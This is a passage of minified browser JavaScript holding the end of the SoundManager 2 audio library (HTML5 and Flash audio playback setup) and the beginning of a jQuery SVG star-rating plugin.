e=function(){d.clearOnPosition(s,e),d.stop()},t=function(){null===s||isNaN(s)||d.onPosition(s,e)},null===n||isNaN(n)||(i.position=n,i.multiShot=!1,t()),i},h=function(){var t,e=d._iO.onposition;if(e)for(t in e)e.hasOwnProperty(t)&&d.onPosition(parseInt(t,10),e[t])},n=function(){var t,e=d._iO.onposition;if(e)for(t in e)e.hasOwnProperty(t)&&d.clearOnPosition(parseInt(t,10))},l=function(){d.isHTML5&&$(d)},i=function(){d.isHTML5&&j(d)},(o=function(t){t||(f=[],g=0),p=!1,d._hasTimer=null,d._a=null,d._html5_canplay=!1,d.bytesLoaded=null,d.bytesTotal=null,d.duration=d._iO&&d._iO.duration?d._iO.duration:null,d.durationEstimate=null,d.buffered=[],d.eqData=[],d.eqData.left=[],d.eqData.right=[],d.failures=0,d.isBuffering=!1,d.instanceOptions={},d.instanceCount=0,d.loaded=!1,d.metadata={},d.readyState=0,d.muted=!1,d.paused=!1,d.peakData={left:0,right:0},d.waveformData={left:[],right:[]},d.playState=0,d.position=null,d.id3={}})(),this._onTimer=function(t){var e,i=!1,n={};if(d._hasTimer||t)return d._a&&(t||(0<d.playState||1===d.readyState)&&!d.paused)&&((e=d._get_html5_duration())!==s&&(s=e,d.duration=e,i=!0),d.durationEstimate=d.duration,(e=1e3*d._a.currentTime||0)!==r&&(r=e,i=!0),(i||t)&&d._whileplaying(e,n,n,n,n)),i},this._get_html5_duration=function(){var t=d._iO;return(t=d._a&&d._a.duration?1e3*d._a.duration:t&&t.duration?t.duration:null)&&!isNaN(t)&&1/0!==t?t:null},this._apply_loop=function(t,e){t.loop=1<e?"loop":""},this._setup_html5=function(t){t=y(d._iO,t);var e,i=Tt?lt:d._a,n=decodeURI(t.url);if(Tt?n===decodeURI(Z)&&(e=!0):n===decodeURI(m)&&(e=!0),i){if(i._s)if(Tt)i._s&&i._s.playState&&!e&&i._s.stop();else if(!Tt&&n===decodeURI(m))return d._apply_loop(i,t.loops),i;e||(m&&o(!1),i.src=t.url,Z=m=d.url=t.url,i._called_load=!1)}else t.autoLoad||t.autoPlay?(d._a=new Audio(t.url),d._a.load()):d._a=Ht&&opera.version()<10?new Audio(null):new Audio,(i=d._a)._called_load=!1,Tt&&(lt=i);return d.isHTML5=!0,(d._a=i)._s=d,a(),d._apply_loop(i,t.loops),t.autoLoad||t.autoPlay?d.load():(i.autobuffer=!1,i.preload="auto"),i},a=function(){if(d._a._added_events)return!1;var t;for(t in d._a._added_events=!0,nt)nt.hasOwnProperty(t)&&d._a&&d._a.addEventListener(t,nt[t],!1);return!0},e=function(){var t;for(t in d._a._added_events=!1,nt)nt.hasOwnProperty(t)&&d._a&&d._a.removeEventListener(t,nt[t],!1)},this._onload=function(t){var e=!!t||!d.isHTML5&&8===v&&d.duration;return d.loaded=e,d.readyState=e?3:2,d._onbufferchange(0),d._iO.onload&&st(d,function(){d._iO.onload.apply(d,[e])}),!0},this._onbufferchange=function(t){return!(0===d.playState||t&&d.isBuffering||!t&&!d.isBuffering)&&(d.isBuffering=1===t,d._iO.onbufferchange&&d._iO.onbufferchange.apply(d,[t]),!0)},this._onsuspend=function(){return d._iO.onsuspend&&d._iO.onsuspend.apply(d),!0},this._onfailure=function(t,e,i){d.failures++,d._iO.onfailure&&1===d.failures&&d._iO.onfailure(t,e,i)},this._onwarning=function(t,e,i){d._iO.onwarning&&d._iO.onwarning(t,e,i)},this._onfinish=function(){var t=d._iO.onfinish;d._onbufferchange(0),d._resetOnPosition(0),d.instanceCount&&(d.instanceCount--,d.instanceCount||(n(),d.playState=0,d.paused=!1,d.instanceCount=0,d.instanceOptions={},d._iO={},i(),d.isHTML5&&(d.position=0)),(!d.instanceCount||d._iO.multiShotEvents)&&t&&st(d,function(){t.apply(d)}))},this._whileloading=function(t,e,i,n){var s=d._iO;d.bytesLoaded=t,d.bytesTotal=e,d.duration=Math.floor(i),d.bufferLength=n,d.durationEstimate=d.isHTML5||s.isMovieStar?d.duration:s.duration?d.duration>s.duration?d.duration:s.duration:parseInt(d.bytesTotal/d.bytesLoaded*d.duration,10),d.isHTML5||(d.buffered=[{start:0,end:d.duration}]),(3!==d.readyState||d.isHTML5)&&s.whileloading&&s.whileloading.apply(d)},this._whileplaying=function(t,e,i,n,s){var r=d._iO;return!isNaN(t)&&null!==t&&(d.position=Math.max(0,t),d._processOnPosition(),!d.isHTML5&&8<v&&(r.usePeakData&&e!==Kt&&e&&(d.peakData={left:e.leftPeak,right:e.rightPeak}),r.useWaveformData&&i!==Kt&&i&&(d.waveformData={left:i.split(","),right:n.split(",")}),r.useEQData&&s!==Kt&&s&&s.leftEQ&&(t=s.leftEQ.split(","),d.eqData=t,d.eqData.left=t,s.rightEQ!==Kt&&s.rightEQ&&(d.eqData.right=s.rightEQ.split(",")))),1===d.playState&&(d.isHTML5||8!==v||d.position||!d.isBuffering||d._onbufferchange(0),r.whileplaying&&r.whileplaying.apply(d)),!0)},this._oncaptiondata=function(t){d.captiondata=t,d._iO.oncaptiondata&&d._iO.oncaptiondata.apply(d,[t])},this._onmetadata=function(t,e){var i,n,s={};for(i=0,n=t.length;i<n;i++)s[t[i]]=e[i];d.metadata=s,d._iO.onmetadata&&d._iO.onmetadata.call(d,d.metadata)},this._onid3=function(t,e){var i,n,s=[];for(i=0,n=t.length;i<n;i++)s[t[i]]=e[i];d.id3=y(d.id3,s),d._iO.onid3&&d._iO.onid3.apply(d)},this._onconnect=function(t){t=1===t,(d.connected=t)&&(d.failures=0,F(d.id)&&(d.getAutoPlay()?d.play(Kt,d.getAutoPlay()):d._iO.autoLoad&&d.load()),d._iO.onconnect&&d._iO.onconnect.apply(d,[t]))},this._ondataerror=function(t){0<d.playState&&d._iO.ondataerror&&d._iO.ondataerror.apply(d)}},D=function(){return dt.body||dt.getElementsByTagName("div")[0]},c=function(t){return dt.getElementById(t)},y=function(t,e){var i,n,s=t||{};for(n in i=e===Kt?at.defaultOptions:e)i.hasOwnProperty(n)&&s[n]===Kt&&(s[n]="object"!=typeof i[n]||null===i[n]?i[n]:y(s[n],i[n]));return s},st=function(t,e){t.isHTML5||8!==v?e():Yt.setTimeout(e,0)},h={onready:1,ontimeout:1,defaultOptions:1,flash9Options:1,movieStarOptions:1},l=function(t,e){var i,n=!0,s=e!==Kt,r=at.setupOptions;for(i in t)if(t.hasOwnProperty(i))if("object"!=typeof t[i]||null===t[i]||t[i]instanceof Array||t[i]instanceof RegExp)s&&h[e]!==Kt?at[e][i]=t[i]:r[i]!==Kt?(at.setupOptions[i]=t[i],at[i]=t[i]):h[i]===Kt?n=!1:at[i]instanceof Function?at[i].apply(at,t[i]instanceof Array?t[i]:[t[i]]):at[i]=t[i];else{if(h[i]!==Kt)return l(t[i],i);n=!1}return n},G=function(){function t(t){var e=(t=Dt.call(t)).length;return s?(t[1]="on"+t[1],3<e&&t.pop()):3===e&&t.push(!1),t}function e(t,e){var i=t.shift(),n=[r[e]];s?i[n](t[0],t[1]):i[n].apply(i,t)}var s=Yt.attachEvent,r={add:s?"attachEvent":"addEventListener",remove:s?"detachEvent":"removeEventListener"};return{add:function(){e(t(arguments),"add")},remove:function(){e(t(arguments),"remove")}}}(),nt={abort:i(function(){}),canplay:i(function(){var t,e=this._s;if(e._html5_canplay)return!0;if(e._html5_canplay=!0,e._onbufferchange(0),t=e._iO.position===Kt||isNaN(e._iO.position)?null:e._iO.position/1e3,this.currentTime!==t)try{this.currentTime=t}catch(t){}e._iO._oncanplay&&e._iO._oncanplay()}),canplaythrough:i(function(){var t=this._s;t.loaded||(t._onbufferchange(0),t._whileloading(t.bytesLoaded,t.bytesTotal,t._get_html5_duration()),t._onload(!0))}),durationchange:i(function(){var t,e=this._s;t=e._get_html5_duration(),isNaN(t)||t===e.duration||(e.durationEstimate=e.duration=t)}),ended:i(function(){this._s._onfinish()}),error:i(function(){this._s._onload(!1)}),loadeddata:i(function(){var t=this._s;t._loaded||Nt||(t.duration=t._get_html5_duration())}),loadedmetadata:i(function(){}),loadstart:i(function(){this._s._onbufferchange(1)}),play:i(function(){this._s._onbufferchange(0)}),playing:i(function(){this._s._onbufferchange(0)}),progress:i(function(t){var e,i,n=this._s,s=0;s=t.target.buffered;e=t.loaded||0;var r=t.total||1;if(n.buffered=[],s&&s.length){for(e=0,i=s.length;e<i;e++)n.buffered.push({start:1e3*s.start(e),end:1e3*s.end(e)});s=1e3*(s.end(0)-s.start(0)),e=Math.min(1,s/(1e3*t.target.duration))}isNaN(e)||(n._whileloading(e,r,n._get_html5_duration()),e&&r&&e===r&&nt.canplaythrough.call(this,t))}),ratechange:i(function(){}),suspend:i(function(t){var e=this._s;nt.progress.call(this,t),e._onsuspend()}),stalled:i(function(){}),timeupdate:i(function(){this._s._onTimer()}),waiting:i(function(){this._s._onbufferchange(1)})},U=function(t){return!(!t||!(t.type||t.url||t.serverURL))&&(!(t.serverURL||t.type&&s(t.type))&&(t.type?Y({type:t.type}):Y({url:t.url})||at.html5Only||t.url.match(/data\:/i)))},X=function(t){var e;return t&&(e=Nt?"about:blank":at.html5.canPlayType("audio/wav")?"[data-uri]":"about:blank",t.src=e,t._called_unload!==Kt&&(t._called_load=!1)),Tt&&(Z=null),e},Y=function(t){if(!at.useHTML5Audio||!at.hasHTML5)return!1;var e=t.url||null;t=t.type||null;var i,n=at.audioFormats;if(t&&at.html5[t]!==Kt)return at.html5[t]&&!s(t);if(!K){for(i in K=[],n)n.hasOwnProperty(i)&&(K.push(i),n[i].related&&(K=K.concat(n[i].related)));K=new RegExp("\\.("+K.join("|")+")(\\?.*)?$","i")}return(i=e?e.toLowerCase().match(K):null)&&i.length?i=i[1]:t&&(i=(-1!==(e=t.indexOf(";"))?t.substr(0,e):t).substr(6)),i&&at.html5[i]!==Kt?e=at.html5[i]&&!s(i):(t="audio/"+i,e=at.html5.canPlayType({type:t}),e=(at.html5[i]=e)&&at.html5[t]&&!s(t)),e},J=function(){function t(t){var e,i=e=!1;if(!r||"function"!=typeof r.canPlayType)return e;if(t instanceof Array){for(s=0,e=t.length;s<e;s++)(at.html5[t[s]]||r.canPlayType(t[s]).match(at.html5Test))&&(i=!0,at.html5[t[s]]=!0,at.flash[t[s]]=!!t[s].match(jt));e=i}else e=!(!(t=!(!r||"function"!=typeof r.canPlayType)&&r.canPlayType(t))||!t.match(at.html5Test));return e}if(!at.useHTML5Audio||!at.hasHTML5)return Mt=at.html5.usingFlash=!0,!1;var e,i,n,s,r=Audio!==Kt?Ht&&opera.version()<10?new Audio(null):new Audio:null,o={};for(e in n=at.audioFormats)if(n.hasOwnProperty(e)&&(i="audio/"+e,o[e]=t(n[e].type),o[i]=o[e],e.match(jt)?(at.flash[e]=!0,at.flash[i]=!0):(at.flash[e]=!1,at.flash[i]=!1),n[e]&&n[e].related))for(s=n[e].related.length-1;0<=s;s--)o["audio/"+n[e].related[s]]=o[e],at.html5[n[e].related[s]]=o[e],at.flash[n[e].related[s]]=o[e];return o.canPlayType=r?t:null,at.html5=y(at.html5,o),at.html5.usingFlash=q(),Mt=at.html5.usingFlash,!0},x={},N=function(){},R=function(t){return 8===v&&1<t.loops&&t.stream&&(t.stream=!1),t},z=function(t,e){return t&&!t.usePolicyFile&&(t.onid3||t.usePeakData||t.useWaveformData||t.useEQData)&&(t.usePolicyFile=!0),t},n=function(){return!1},O=function(t){for(var e in t)t.hasOwnProperty(e)&&"function"==typeof t[e]&&(t[e]=n)},I=function(t){t===Kt&&(t=!1),(vt||t)&&at.disable(t)},A=function(t){if(t)if(t.match(/\.swf(\?.*)?$/i)){if(t.substr(t.toLowerCase().lastIndexOf(".swf?")+4))return t}else t.lastIndexOf("/")!==t.length-1&&(t+="/");return t=(t&&-1!==t.lastIndexOf("/")?t.substr(0,t.lastIndexOf("/")+1):"./")+at.movieURL,at.noSWFCache&&(t+="?ts="+(new Date).getTime()),t},_=function(){8!==(v=parseInt(at.flashVersion,10))&&9!==v&&(at.flashVersion=v=8);var t=at.debugMode||at.debugFlash?"_debug.swf":".swf";at.useHTML5Audio&&!at.html5Only&&at.audioFormats.mp4.required&&v<9&&(at.flashVersion=v=9),at.version=at.versionNumber+(at.html5Only?" (HTML5-only mode)":9===v?" (AS3/Flash 9)":" (AS2/Flash 8)"),8<v?(at.defaultOptions=y(at.defaultOptions,at.flash9Options),at.features.buffering=!0,at.defaultOptions=y(at.defaultOptions,at.movieStarOptions),at.filePatterns.flash9=new RegExp("\\.(mp3|"+qt.join("|")+")(\\?.*)?$","i"),at.features.movieStar=!0):at.features.movieStar=!1,at.filePattern=at.filePatterns[8!==v?"flash9":"flash8"],at.movieURL=(8===v?"soundmanager2.swf":"soundmanager2_flash9.swf").replace(".swf",t),at.features.peakData=at.features.waveformData=at.features.eqData=8<v},P=function(t,e){if(!ht)return!1;ht._setPolling(t,e)},F=this.getSoundById,L=function(){var t=[];return at.debugMode&&t.push("sm2_debug"),at.debugFlash&&t.push("flash_debug"),at.useHighPerformance&&t.push("high_performance"),t.join(" ")},H=function(){N("fbHandler");var t=at.getMoviePercent(),e={type:"FLASHBLOCK"};if(at.html5Only)return!1;at.ok()?at.oMC&&(at.oMC.className=[L(),"movieContainer","swf_loaded"+(at.didFlashBlock?" swf_unblocked":"")].join(" ")):(Mt&&(at.oMC.className=L()+" movieContainer "+(null===t?"swf_timedout":"swf_error")),at.didFlashBlock=!0,p({type:"ontimeout",ignoreInit:!0,error:e}),E(e))},u=function(t,e,i){pt[t]===Kt&&(pt[t]=[]),pt[t].push({method:e,scope:i||null,fired:!1})},p=function(t){if(t||(t={type:at.ok()?"onready":"ontimeout"}),!mt&&t&&!t.ignoreInit||"ontimeout"===t.type&&(at.ok()||vt&&!t.ignoreInit))return!1;var e,i={success:t&&t.ignoreInit?at.ok():!vt},n=t&&t.type&&pt[t.type]||[],s=[],r=(i=[i],Mt&&!at.ok());for(t.error&&(i[0].error=t.error),t=0,e=n.length;t<e;t++)!0!==n[t].fired&&s.push(n[t]);if(s.length)for(t=0,e=s.length;t<e;t++)s[t].scope?s[t].method.apply(s[t].scope,i):s[t].method.apply(this,i),r||(s[t].fired=!0);return!0},f=function(){Yt.setTimeout(function(){at.useFlashBlock&&H(),p(),"function"==typeof at.onload&&at.onload.apply(Yt),at.waitForWindowLoad&&G.add(Yt,"load",f)},1)},et=function(){if(tt!==Kt)return tt;var e,t=!1,i=navigator,n=i.plugins,s=Yt.ActiveXObject;if(n&&n.length)(i=i.mimeTypes)&&i["application/x-shockwave-flash"]&&i["application/x-shockwave-flash"].enabledPlugin&&i["application/x-shockwave-flash"].enabledPlugin.description&&(t=!0);else if(s!==Kt&&!ut.match(/MSAppHost/i)){try{e=new s("ShockwaveFlash.ShockwaveFlash")}catch(t){e=null}t=!!e}return tt=t},q=function(){var t,e,i=at.audioFormats;if(Pt&&ut.match(/os (1|2|3_0|3_1)\s/i)?(at.hasHTML5=!1,at.html5Only=!0,at.oMC&&(at.oMC.style.display="none")):!at.useHTML5Audio||at.html5&&at.html5.canPlayType||(at.hasHTML5=!1),at.useHTML5Audio&&at.hasHTML5)for(e in V=!0,i)i.hasOwnProperty(e)&&i[e].required&&(at.html5.canPlayType(i[e].type)?at.preferFlash&&(at.flash[e]||at.flash[i[e].type])&&(t=!0):t=!(V=!1));return at.ignoreFlash&&(V=!(t=!1)),at.html5Only=at.hasHTML5&&at.useHTML5Audio&&!t,!at.html5Only},W=function(t){var e,i,n=0;if(t instanceof Array){for(e=0,i=t.length;e<i;e++)if(t[e]instanceof Object){if(at.canPlayMIME(t[e].type)){n=e;break}}else if(at.canPlayURL(t[e])){n=e;break}t[n].url&&(t[n]=t[n].url),t=t[n]}return t},$=function(t){t._hasTimer||(t._hasTimer=!0,!Lt&&at.html5PollingInterval&&(null===Ct&&0===kt&&(Ct=setInterval(B,at.html5PollingInterval)),kt++))},j=function(t){t._hasTimer&&(t._hasTimer=!1,!Lt&&at.html5PollingInterval&&kt--)},B=function(){var t;if(null!==Ct&&!kt)return clearInterval(Ct),Ct=null,!1;for(t=at.soundIDs.length-1;0<=t;t--)at.sounds[at.soundIDs[t]].isHTML5&&at.sounds[at.soundIDs[t]]._hasTimer&&at.sounds[at.soundIDs[t]]._onTimer()},E=function(t){t=t!==Kt?t:{},"function"==typeof at.onerror&&at.onerror.apply(Yt,[{type:t.type!==Kt?t.type:null}]),t.fatal!==Kt&&t.fatal&&at.disable()},it=function(){if(!Rt||!et())return!1;var t,e,i=at.audioFormats;for(e in i)if(i.hasOwnProperty(e)&&("mp3"===e||"mp4"===e)&&(at.html5[e]=!1,i[e]&&i[e].related))for(t=i[e].related.length-1;0<=t;t--)at.html5[i[e].related[t]]=!1},this._setSandboxType=function(t){},this._externalInterfaceOK=function(t){if(at.swfLoaded)return!1;at.swfLoaded=!0,Ft=!1,Rt&&it(),setTimeout(d,It?100:1)},T=function(t,e){function i(t,e){return'<param name="'+t+'" value="'+e+'" />'}if(ft&&gt)return!1;if(at.html5Only)return _(),at.oMC=c(at.movieID),d(),gt=ft=!0,!1;var n,s,r,o=e||at.url,a=at.altURL||o,l=D(),h=L(),u=null;u=(u=dt.getElementsByTagName("html")[0])&&u.dir&&u.dir.match(/rtl/i);if(t=t===Kt?at.id:t,_(),at.url=A(Bt?o:a),e=at.url,at.wmode=!at.wmode&&at.useHighPerformance?"transparent":at.wmode,null!==at.wmode&&(ut.match(/msie 8/i)||!It&&!at.useHighPerformance)&&navigator.platform.match(/win32|win64/i)&&(St.push(x.spcWmode),at.wmode=null),l={name:t,id:t,src:e,quality:"high",allowScriptAccess:at.allowScriptAccess,bgcolor:at.bgColor,pluginspage:Wt+"www.macromedia.com/go/getflashplayer",title:"JS/Flash audio component (SoundManager 2)",type:"application/x-shockwave-flash",wmode:at.wmode,hasPriority:"true"},at.debugFlash&&(l.FlashVars="debug=1"),at.wmode||delete l.wmode,It)o=dt.createElement("div"),s=['<object id="'+t+'" data="'+e+'" type="'+l.type+'" title="'+l.title+'" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0">',i("movie",e),i("AllowScriptAccess",at.allowScriptAccess),i("quality",l.quality),at.wmode?i("wmode",at.wmode):"",i("bgcolor",at.bgColor),i("hasPriority","true"),at.debugFlash?i("FlashVars",l.FlashVars):"","</object>"].join("");else for(n in o=dt.createElement("embed"),l)l.hasOwnProperty(n)&&o.setAttribute(n,l[n]);if(h=L(),l=D())if(at.oMC=c(at.movieID)||dt.createElement("div"),at.oMC.id)r=at.oMC.className,at.oMC.className=(r?r+" ":"movieContainer")+(h?" "+h:""),at.oMC.appendChild(o),It&&((n=at.oMC.appendChild(dt.createElement("div"))).className="sm2-object-box",n.innerHTML=s),gt=!0;else{if(at.oMC.id=at.movieID,at.oMC.className="movieContainer "+h,n=h=null,at.useFlashBlock||(at.useHighPerformance?h={position:"fixed",width:"8px",height:"8px",bottom:"0px",left:"0px",overflow:"hidden"}:(h={position:"absolute",width:"6px",height:"6px",top:"-9999px",left:"-9999px"},u&&(h.left=Math.abs(parseInt(h.left,10))+"px"))),At&&(at.oMC.style.zIndex=1e4),!at.debugFlash)for(r in h)h.hasOwnProperty(r)&&(at.oMC.style[r]=h[r]);try{It||at.oMC.appendChild(o),l.appendChild(at.oMC),It&&((n=at.oMC.appendChild(dt.createElement("div"))).className="sm2-object-box",n.innerHTML=s),gt=!0}catch(t){throw Error(N("domError")+" \n"+t.toString())}}return ft=!0},k=function(){return at.html5Only?(T(),!1):!(ht||!at.url)&&((ht=at.getMovie(at.id))||(bt?(It?at.oMC.innerHTML=_t:at.oMC.appendChild(bt),ft=!(bt=null)):T(at.id,at.url),ht=at.getMovie(at.id)),"function"==typeof at.oninitmovie&&setTimeout(at.oninitmovie,1),!0)},g=function(){setTimeout(m,1e3)},b=function(){Yt.setTimeout(function(){at.setup({preferFlash:!1}).reboot(),at.didFlashBlock=!0,at.beginDelayedInit()},1)},m=function(){var t,e=!1;return!(!at.url||wt)&&(wt=!0,G.remove(Yt,"load",g),!(tt&&Ft&&!zt)&&(mt||0<(t=at.getMoviePercent())&&t<100&&(e=!0),void setTimeout(function(){if(t=at.getMoviePercent(),e)return wt=!1,Yt.setTimeout(g,1),!1;!mt&&$t&&(null===t?at.useFlashBlock||0===at.flashLoadTimeout?at.useFlashBlock&&H():!at.useFlashBlock&&V?b():p({type:"ontimeout",ignoreInit:!0,error:{type:"INIT_FLASHBLOCK"}}):0!==at.flashLoadTimeout&&(!at.useFlashBlock&&V?b():I(!0)))},at.flashLoadTimeout)))},w=function(){return zt||!Ft||(zt=$t=!0,wt=!1,g()),G.remove(Yt,"focus",w),!0},a=function(t){if(mt)return!1;if(at.html5Only)return mt=!0,f(),!0;var e,i=!0;return at.useFlashBlock&&at.flashLoadTimeout&&!at.getMoviePercent()||(mt=!0),e={type:!tt&&Mt?"NO_FLASH":"INIT_TIMEOUT"},(vt||t)&&(at.useFlashBlock&&at.oMC&&(at.oMC.className=L()+" "+(null===at.getMoviePercent()?"swf_timedout":"swf_error")),p({type:"ontimeout",error:e,ignoreInit:!0}),E(e),i=!1),vt||(at.waitForWindowLoad&&!yt?G.add(Yt,"load",f):f()),i},o=function(){var t,e=at.setupOptions;for(t in e)e.hasOwnProperty(t)&&(at[t]===Kt?at[t]=e[t]:at[t]!==e[t]&&(at.setupOptions[t]=at[t]))},d=function(){if(mt)return!1;if(at.html5Only)return mt||(G.remove(Yt,"load",at.beginDelayedInit),at.enabled=!0,a()),!0;k();try{ht._externalInterfaceTest(!1),P(!0,at.flashPollingInterval||(at.useHighPerformance?10:50)),at.debugMode||ht._disableDebug(),at.enabled=!0,at.html5Only||G.add(Yt,"unload",n)}catch(t){return E({type:"JS_TO_FLASH_EXCEPTION",fatal:!0}),I(!0),a(),!1}return a(),G.remove(Yt,"load",at.beginDelayedInit),!0},C=function(){return!M&&(M=!0,o(),!tt&&at.hasHTML5&&at.setup({useHTML5Audio:!0,preferFlash:!1}),J(),!tt&&Mt&&(St.push(x.needFlash),at.setup({flashLoadTimeout:1})),dt.removeEventListener&&dt.removeEventListener("DOMContentLoaded",C,!1),k(),!0)},Q=function(){return"complete"===dt.readyState&&(C(),dt.detachEvent("onreadystatechange",Q)),!0},S=function(){yt=!0,C(),G.remove(Yt,"load",S)},et(),G.add(Yt,"focus",w),G.add(Yt,"load",g),G.add(Yt,"load",S),dt.addEventListener?dt.addEventListener("DOMContentLoaded",C,!1):dt.attachEvent?dt.attachEvent("onreadystatechange",Q):E({type:"NO_DOM2_EVENTS",fatal:!0})}if(!Yt||!Yt.document)throw Error("SoundManager requires a browser with window and document objects.");var t=null;Yt.SM2_DEFER!==Kt&&SM2_DEFER||(t=new e),"object"==typeof module&&module&&"object"==typeof module.exports?(module.exports.SoundManager=e,module.exports.soundManager=t):"function"==typeof define&&define.amd&&define(function(){return{constructor:e,getInstance:function(t){return!Yt.soundManager&&t instanceof Function&&((t=t(e))instanceof e&&(Yt.soundManager=t)),Yt.soundManager}}}),Yt.SoundManager=e,Yt.soundManager=t}(window),function(l,t,e,i){"use strict";var s="starRating",n=function(){},r={totalStars:5,useFullStars:!1,starShape:"straight",emptyColor:"lightgray",hoverColor:"orange",activeColor:"gold",ratedColor:"crimson",useGradient:!0,readOnly:!1,disableAfterRate:!0,baseUrl:!1,starGradient:{start:"#FEF7CD",end:"#FF9511"},strokeWidth:4,strokeColor:"black",initialRating:0,starSize:40,callback:n,onHover:n,onLeave:n},o=function(t,e){var i,n;this.element=t,this.$el=l(t),this.settings=l.extend({},r,e),i=this.$el.data("rating")||this.settings.initialRating,n=((this.settings.forceRoundUp?Math.ceil:Math.round)(2*i)/2).toFixed(1),this._state={rating:n},this._uid=Math.floor(999*Math.random()),e.starGradient||this.settings.useGradient||(this.settings.starGradient.start=this.settings.starGradient.end=this.settings.activeColor),this._defaults=r,this._name=s,this.init()},a={init:function(){this.renderMarkup(),this.addListeners(),this.initRating()},addListeners:function(){this.settings.readOnly||(this.$stars.on("mouseover",this.hoverRating.bind(this)),this.$stars.on("mouseout",this.restoreState.bind(this)),this.$stars.on("click",this.handleRating.bind(this)))},hoverRating:function(t){var e=this.getIndex(t);this.paintStars(e,"hovered"),this.settings.onHover(e+1,this._state.rating,this.$el)},handleRating:function(t){var e=this.getIndex(t)+1;this.applyRating(e,this.$el),this.executeCallback(e,this.$el),this.settings.disableAfterRate&&this.$stars.off()},applyRating:function(t){var e=t-1;this.paintStars(e,"rated"),this._state.rating=e+1,this._state.rated=!0},restoreState:function(t){var e=this.getIndex(t),i=this._state.rating||-1,n=this._state.rated?"rated":"active";this.paintStars(i-1,n),this.settings.onLeave(e+1,this._state.rating,this.$el)},getIndex:function(t){var e=l(t.currentTarget),i=e.width(),n=l(t.target).attr("data-side"),s=this.settings.minRating;n=n||this.getOffsetByPixel(t,e,i),n=this.settings.useFullStars?"right":n;var r=e.index()-("left"===n?.5:0);return r=r<.5&&t.offsetX<i/4?-1:r,r=s&&s<=this.settings.totalStars&&r<s?s-1:r},getOffsetByPixel:function(t,e,i){return t.pageX-e.offset().left<=i/2&&!this.settings.useFullStars?"left":"right"},initRating:function(){this.paintStars(this._state.rating-1,"active")},paintStars:function(i,n){var s,r,o,a;l.each(this.$stars,function(t,e){s=l(e).find('[data-side="left"]'),r=l(e).find('[data-side="right"]'),o=a=t<=i?n:"empty",o=t-i==.5?n:o,s.attr("class","svg-"+o+"-"+this._uid),r.attr("class","svg-"+a+"-"+this._uid)}.bind(this))},renderMarkup:function(){for(var t=this.settings,e=t.baseUrl?location.href.split("#")[0]:"",i='<div class="jq-star" style="width:'+t.starSize+"px;  height:"+t.starSize+'px;"><svg version="1.0" class="jq-star-svg" shape-rendering="geometricPrecision" xmlns="http://www.w3.org/2000/svg" '+this.getSvgDimensions(t.starShape)+" stroke-width:"+t.strokeWidth+'px;" xml:space="preserve"><style type="text/css">.svg-empty-'+this._uid+"{fill:url("+e+"#"+this._uid+"_SVGID_1_);}.svg-hovered-"+this._uid+"{fill:url("+e+"#"+this._uid+"_SVGID_2_);}.svg-active-"+this._uid+"{fill:url("+e+"#"+this._uid+"_SVGID_3_);}.svg-rated-"+this._uid+"{fill:"+t.ratedColor+";}</style>"+this.getLinearGradient(this._uid+"_SVGID_1_",t.emptyColor,t.emptyColor,t.starShape)+this.getLinearGradient(this._uid+"_SVGID_2_",t.hoverColor,t.hoverColor,t.starShape)+this.getLinearGradient(this._uid+"_SVGID_3_",t.starGradient.start,t.starGradient.end,t.starShape)+this.getVectorPath(this._uid,{starShape:t.starShape,strokeWidth:t.strokeWidth,strokeColor:t.strokeColor})+"</svg></div>",n="",s=0;s<t.totalStars;s++)n+=i;this.$el.append(n),this.$stars=this.$el.find(".jq-star")},getVectorPath:function(t,e){return"rounded"===e.starShape?this.getRoundedVectorPath(t,e):this.getSpikeVectorPath(t,e)},getSpikeVectorPath:function(t,e){return'<polygon data-side="center" class="svg-empty-'+t+'" points="281.1,129.8 364,55.7 255.5,46.8 214,-59 172.5,46.8 64,55.4 146.8,129.7 121.1,241 212.9,181.1 213.9,181 306.5,241 " style="fill: transparent; stroke: '+e.strokeColor+';" /><polygon data-side="left" class="svg-empty-'+t+'" points="281.1,129.8 364,55.7 255.5,46.8 214,-59 172.5,46.8 64,55.4 146.8,129.7 121.1,241 213.9,181.1 213.9,181 306.5,241 " style="stroke-opacity: 0;" /><polygon data-side="right" class="svg-empty-'+t+'" points="364,55.7 255.5,46.8 214,-59 213.9,181 306.5,241 281.1,129.8 " style="stroke-opacity: 0;" />'},getRoundedVectorPath:function(t,e){var i="M520.9,336.5c-3.8-11.8-14.2-20.5-26.5-22.2l-140.9-20.5l-63-127.7 c-5.5-11.2-16.8-18.2-29.3-18.2c-12.5,0-23.8,7-29.3,18.2l-63,127.7L28,314.2C15.7,316,5.4,324.7,1.6,336.5S1,361.3,9.9,370 l102,99.4l-24,140.3c-2.1,12.3,2.9,24.6,13,32c5.7,4.2,12.4,6.2,19.2,6.2c5.2,0,10.5-1.2,15.2-3.8l126-66.3l126,66.2 c4.8,2.6,10,3.8,15.2,3.8c6.8,0,13.5-2.1,19.2-6.2c10.1-7.3,15.1-19.7,13-32l-24-140.3l102-99.4 C521.6,361.3,524.8,348.3,520.9,336.5z";return'<path data-side="center" class="svg-empty-'+t+'" d="'+i+'" style="stroke: '+e.strokeColor+'; fill: transparent; " /><path data-side="right" class="svg-empty-'+t+'" d="'+i+'" style="stroke-opacity: 0;" /><path data-side="left" class="svg-empty-'+t+'" d="M121,648c-7.3,0-14.1-2.2-19.8-6.4c-10.4-7.6-15.6-20.3-13.4-33l24-139.9l-101.6-99 c-9.1-8.9-12.4-22.4-8.6-34.5c3.9-12.1,14.6-21.1,27.2-23l140.4-20.4L232,164.6c5.7-11.6,17.3-18.8,30.2-16.8c0.6,0,1,0.4,1,1 v430.1c0,0.4-0.2,0.7-0.5,0.9l-126,66.3C132,646.6,126.6,648,121,648z" style="stroke: '+e.strokeColor+'; stroke-opacity: 0;" />'},getSvgDimensions:function(t){return"rounded"===t?'width="550px" height="500.2px" viewBox="0 146.8 550 500.2" style="enable-background:new 0 0 550 500.2;':'x="0px" y="0px" width="305px" height="305px" viewBox="60 -62 309 309" style="enable-background:new 64 -59 305 305;'},getLinearGradient:function(t,e,i,n){return'<linearGradient id="'+t+'" gradientUnits="userSpaceOnUse" x1="0" y1="-50" x2="0" y2="'+("rounded"===n?500:250)+'"><stop  offset="0" style="stop-color:'+e+'"/><stop  offset="1" style="stop-color:'+i+'"/> </linearGradient>'},executeCallback:function(t,e){(0,this.settings.callback)(t,e)}},h={unload:function(){var 